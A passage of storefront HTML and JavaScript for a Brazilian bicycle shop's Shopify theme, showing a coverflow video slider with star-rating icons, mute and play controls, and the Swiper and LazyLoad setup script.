                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/c05f485bbfc94bfa8bfa9123ac595a1c/c05f485bbfc94bfa8bfa9123ac595a1c.HD-1080p-7.2Mbps-58751616.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/7427b5caadab421e990a2fdf9f42122c/7427b5caadab421e990a2fdf9f42122c.HD-720p-1.6Mbps-58745496.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/3a3e8de4bf754ba5b30cd3b71c4ef39e/3a3e8de4bf754ba5b30cd3b71c4ef39e.HD-1080p-7.2Mbps-58751973.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/5f0df86e86f844a6ac09ad98d43456aa/5f0df86e86f844a6ac09ad98d43456aa.HD-1080p-7.2Mbps-58739773.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/f8a668e6c67849e484f68ba5cbb7a6f1/f8a668e6c67849e484f68ba5cbb7a6f1.HD-1080p-3.3Mbps-58741956.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
          
        </div>
      </div>
      <button class="slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC">
        <span class="animate-icon"></span>
      </button>
      <button class="slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC">
        <span class="animate-icon"></span>
      </button>
    </div>
  </div>
</div>


  <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>

  function initSlider2() {
    
    
    
      var lazyLoadInstance = new LazyLoad();
      window.addEventListener(
        "LazyLoad::Initialized",
        function (event) {
          window.lazyLoadInstance = event.detail.instance;
        },
        false
      );
      
    
  
    const settings = {
      sliderView: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderView,
      sliderViewMobile: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderViewMobile,
      sliderViewTablet: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderViewTablet,
      sliderGap: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderGap,
      sliderGapMobile: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderGapMobile,
      sliderRotate: document.querySelector('.slider-slider-template--25972761526453__ss_video_slider_NQHEaC').dataset.sliderRotate
    };
  
    document.querySelector(`.slider-slider-template--25972761526453__ss_video_slider_NQHEaC`).classList.remove('preview');
  
    const slider = new Swiper(`.slider-slider-template--25972761526453__ss_video_slider_NQHEaC`, {
      effect: "coverflow",
      navigation: {
        nextEl: `.slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC`,
        prevEl: `.slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC`
      },
      loopAdditionalSlides: 4,
      loopedSlides: 4,
      loop: true,
      initialSlide: 0,
      breakpoints: {
        320: {
          slidesPerView: parseFloat(settings.sliderViewMobile),
          centeredSlides: true,
          spaceBetween: parseInt(settings.sliderGapMobile),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
            depth: parseInt(settings.sliderGapMobile) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGapMobile) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        },
        768: {
          slidesPerView: parseFloat(settings.sliderViewTablet),
          centeredSlides: [3, 5].includes(parseInt(settings.sliderViewTablet)),
          spaceBetween: parseInt(settings.sliderGapMobile),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
            depth: parseInt(settings.sliderGapMobile) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGapMobile) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        },
        1024: {
          slidesPerView: parseFloat(settings.sliderView),
          centeredSlides: [3, 5].includes(parseInt(settings.sliderView)),
          spaceBetween: parseInt(settings.sliderGap),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
